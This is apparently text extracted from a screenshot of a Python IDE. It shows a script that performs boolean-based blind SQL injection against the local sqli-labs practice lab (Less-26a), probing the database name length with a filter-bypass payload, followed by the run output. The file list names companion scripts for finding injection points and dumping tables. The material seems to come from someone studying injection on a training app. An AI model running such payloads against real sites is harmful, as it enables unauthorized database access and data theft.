 A_order by测试脚本.py A_找注入点.py A_order by.py B_猜数据库长度.py B_数据库长度.py A_运行B.py B_爆表.py B_联合注入获取URL.py C_请运行D.py D_获取
import requests
3 keywords = "Your Login name"
4
5 # http://localhost/sql-libs/Less-26a/?id=1') anandd '1'=('1
6
7 for i in range(1, 100):
8 url = f"http://localhost/sql-libs/Less-26a/?id=1') anandd (length(database())={i}) anandd '1'=('1"
9
10 response = requests.get(url)
11 response.encoding = 'utf8'
12 if keywords in response.text:
13 print(f"数据库长度为: {i}")
14 break
15 else:
16 pass
17
运行
C:\Users\16933\AppData\Local\Programs\Python\Python311\python.exe E:\Python\SQL注入脚本\布尔盲注\B_猜
数据库长度为: 8
进程已结束,退出代码0